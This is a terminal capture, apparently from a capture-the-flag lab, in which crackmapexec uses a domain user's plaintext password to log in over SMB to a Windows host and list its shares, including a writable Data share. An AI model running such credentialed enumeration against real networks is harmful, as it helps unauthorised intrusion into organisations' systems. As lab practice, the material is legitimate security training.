 arthur-strelow@ubuntu-star:~$ crackmapexec smb 10.10.103.187 -u TABATHA_BRITT -p 'marlboro(1985)' --shares
SMB 10.10.103.187 445 HAYSTACK [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:False)
SMB 10.10.103.187 445 HAYSTACK [+] thm.corp\TABATHA_BRITT:marlboro(1985)
SMB 10.10.103.187 445 HAYSTACK [*] Enumerated shares
SMB 10.10.103.187 445 HAYSTACK Share Permissions Remark
SMB 10.10.103.187 445 HAYSTACK ----- ----------- ------
SMB 10.10.103.187 445 HAYSTACK ADMIN$ Remote Admin
SMB 10.10.103.187 445 HAYSTACK C$ Default share
SMB 10.10.103.187 445 HAYSTACK Data READ,WRITE
SMB 10.10.103.187 445 HAYSTACK IPC$ READ Remote IPC
SMB 10.10.103.187 445 HAYSTACK NETLOGON READ Logon server share
SMB 10.10.103.187 445 HAYSTACK SYSVOL READ Logon server share
arthur-strelow@ubuntu-star:~$